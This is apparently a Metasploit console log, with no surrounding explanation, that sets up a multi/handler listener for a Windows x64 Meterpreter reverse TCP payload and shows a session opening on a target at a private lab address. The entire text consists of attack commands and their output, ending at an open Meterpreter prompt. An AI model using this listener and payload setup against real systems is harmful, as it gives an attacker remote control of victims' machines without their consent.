 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.100.4    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (206403 bytes) to 192.168.100.3
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.3:49526) at 2020-03-26 00:41:48 +0800
meterpreter >